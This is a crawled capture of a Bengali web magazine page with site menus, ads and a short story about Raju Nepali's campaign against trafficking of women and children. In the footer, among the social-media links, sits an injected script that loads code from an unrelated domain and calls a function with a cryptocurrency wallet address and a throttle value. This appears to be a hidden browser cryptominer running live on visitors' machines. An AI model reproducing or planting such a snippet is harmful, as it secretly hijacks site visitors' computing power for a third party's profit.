														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">raju-nepali-on-women-and-children-trafficking</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hHYI924nE0D_BJ2giokAww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768541137512');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -280
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NRytx62zms3nyt8mCAUVvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768541137512');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 8623
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="The Foundation Stone Laying Ceremony for Mahakal Mahatirtha–HIDCO" data-date="2026-01-16" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-16', 'Click', 'The Foundation Stone Laying Ceremony for Mahakal Mahatirtha–HIDCO']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/16_01_2026_The-Foundation-Stone-Laying-Ceremony-for-Mahakal-Mahatirtha-–HIDCO_Ben.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-16', 'Close', 'The Foundation Stone Laying Ceremony for Mahakal Mahatirtha–HIDCO']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> নারী-শিশু পাচারের বিরুদ্ধে নিজের অনমনীয় লড়াইয়ের কথা বলছেন রাজু নেপালি
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;লিংকে ক্লিক করে দেখুন ভিডিও&lt;br /&gt;
&amp;nbsp;&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/bongodorshon_tm.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">বঙ্গদর্শন ইনফরমেশন ডেস্ক </a>
															<div>
								<span class="date">
								১০ ডিসেম্বর, ২০২০ ১৭:১৭:৩৬								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						নারী-শিশু পাচারের বিরুদ্ধে নিজের অনমনীয় লড়াইয়ের কথা বলছেন রাজু নেপালি
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=নারী-শিশু পাচারের বিরুদ্ধে নিজের অনমনীয় লড়াইয়ের কথা বলছেন রাজু নেপালি
&url=http://www.bongodorshon.com/home/story_detail/raju-nepali-on-women-and-children-trafficking&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fraju-nepali-on-women-and-children-trafficking" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fraju-nepali-on-women-and-children-trafficking" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
															<div class="largeImage">	
						<iframe width="100%" height="415" src="https://www.youtube.com/embed/h3DLAY3QhB4" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>                    </div>
										<div class="innerTopdDetails">	
											 
						<div style="" class=""><p style="text-align: justify;">রাজু নেপালির জীবন কোনো <a href="https://www.bongodorshon.com/home/story_detail/gully-boy-a-counter-of-bollywood-mainstream" target="_blank"><span style="color:#800000;"><strong>বলিউড </strong></span></a>সিনেমার চেয়ে কম রোমাঞ্চকর নয়। প্রায় দু&rsquo;দশক আগে পুনের গণিকালয় থেকে এক বান্ধবীকে উদ্ধার করেন কাস্টমার সেজে গিয়ে। কিন্তু শেষ পর্যন্ত বাঁচাতে পারেননি। উদ্ধার হওয়ার কয়েকমাস পর এইডসের কারণে মারা যান সেই মহিলা। রাজু তখনই নারী ও শিশু পাচারের ব্যাধি সমাজ থেকে নির্মূল করার শপথ নিয়েছিলেন।&nbsp;</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/raju-nepali-and-his-fight-against-women-and-children-trafficking" target="_blank"><strong><span style="color:#A52A2A;">নারী পাচারের বিরুদ্ধে অপরাজেয় সৈনিক রাজু নেপালি</span></strong></a></span></p>
</div>
</div>

<p style="text-align: justify;">অ্যাসেম্বলি অফ গড চার্চের মিশনারি কাজকর্ম ছেড়ে <a href="https://www.bongodorshon.com/home/story_detail/raju-nepali-and-his-fight-against-women-and-children-trafficking" target="_blank"><span style="color:#800000;"><strong>রাজু নেপালি</strong></span></a> গড়ে তুলেছেন এক স্বেচ্ছাসেবী সংস্থা &ndash; &lsquo;ডুয়ার্স এক্সপ্রেস মেইল&rsquo;। মানব পাচারের বিরুদ্ধে তাঁরা কাজ করেন উত্তরবঙ্গের ৮টি জেলা এবং নেপালির গ্রামীণ অঞ্চলে। সাহায্যের হাত বাড়িয়ে দিয়েছে উত্তরবঙ্গের পুলিশও। প্রতি বছর রাজু এবং তাঁর সংস্থা প্রায় ১৩০ জন মহিলা ও শিশুকে উদ্ধার করে থাকেন। আজ বিশ্ব মানবাধিকার দিবসে নিজের অনমনীয় লড়াইয়ের কথা বলছেন রাজু নেপালি। ভিডিও দেখুন লিংকে ক্লিক করে। &nbsp;&nbsp;</p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@banglar-muk/personality" href="https://www.bongodorshon.com/tags/banglar-muk/personality" class="story_category active">বাংলার মুখ</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/raju-nepali-on-women-and-children-trafficking" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@nature-daughter-aditi-gain-is-not-the-fascination-of-adventure-but-teaching-a-new-lesson-in-the-coexistence-of-nature-and-humans" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/nature-daughter-aditi-gain-is-not-the-fascination-of-adventure-but-teaching-a-new-lesson-in-the-coexistence-of-nature-and-humans">
										<img src="https://www.bongodorshon.com/uploads/story_image/nature-daughter-aditi-gain-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>প্রকৃতি-কন্যা অদিতি গাইন : অ্যাডভেঞ্চারের মোহ নয়, প্রকৃতি-মানুষের সহাবস্থানের পাঠ শেখাচ্ছেন নতুন করে</p>
" id="story@@nature-daughter-aditi-gain-is-not-the-fascination-of-adventure-but-teaching-a-new-lesson-in-the-coexistence-of-nature-and-humans" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/nature-daughter-aditi-gain-is-not-the-fascination-of-adventure-but-teaching-a-new-lesson-in-the-coexistence-of-nature-and-humans">
										প্রকৃতি-কন্যা অদিতি গাইন : অ্যাডভেঞ্চারের মোহ নয়, প্রকৃতি-মানুষের সহাবস্থানের পাঠ শেখাচ্ছেন নতুন করে
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@interview-with-anirban-das-of-d-bapi-biryani-aka-anirbans-biryani" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/interview-with-anirban-das-of-d-bapi-biryani-aka-anirbans-biryani">
										<img src="https://www.bongodorshon.com/uploads/story_image/interview-with-anirban-das-of-d-bapi-biryani-aka-anirbans-biryani-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>শুধু কলকাতা নয়, বিরিয়ানি হবে মফস্বলেরও : নজরকাড়া সাফল্যে অনির্বাণ দাস</p>
" id="story@@interview-with-anirban-das-of-d-bapi-biryani-aka-anirbans-biryani" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/interview-with-anirban-das-of-d-bapi-biryani-aka-anirbans-biryani">
										শুধু কলকাতা নয়, বিরিয়ানি হবে মফস্বলেরও : নজরকাড়া সাফল্যে অনির্বাণ দাস
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@kakali-paul-woman-artist-of-kumortuli-managing-the-ten-aspects-of-life-while-making-clay-idol" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/kakali-paul-woman-artist-of-kumortuli-managing-the-ten-aspects-of-life-while-making-clay-idol">
										<img src="https://www.bongodorshon.com/uploads/story_image/kumortuli-idol-maker-kakali-paul-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>প্রতিমাশিল্পী কাকলি পাল : দুর্গা-প্রতিমা গড়তে গড়তেই সামলাচ্ছেন জীবনের দশদিক</p>
" id="story@@kakali-paul-woman-artist-of-kumortuli-managing-the-ten-aspects-of-life-while-making-clay-idol" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/kakali-paul-woman-artist-of-kumortuli-managing-the-ten-aspects-of-life-while-making-clay-idol">
										প্রতিমাশিল্পী কাকলি পাল : দুর্গা-প্রতিমা গড়তে গড়তেই সামলাচ্ছেন জীবনের দশদিক
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@bus-conductor-dolly-rana-who-is-managing-the-road-from-the-household-affairs" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/bus-conductor-dolly-rana-who-is-managing-the-road-from-the-household-affairs">
										<img src="https://www.bongodorshon.com/uploads/story_image/woman-bus-conductor-dolly-rana-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>বাস কন্ডাকটর ডলি রানা : সংসারের হাল থেকে রাস্তার ঢাল একাই সামলাচ্ছেন যিনি</p>
" id="story@@bus-conductor-dolly-rana-who-is-managing-the-road-from-the-household-affairs" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bus-conductor-dolly-rana-who-is-managing-the-road-from-the-household-affairs">
										বাস কন্ডাকটর ডলি রানা : সংসারের হাল থেকে রাস্তার ঢাল একাই সামলাচ্ছেন যিনি
										</a>
									</div>
																	
							</li>
								
						</ul>
												
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
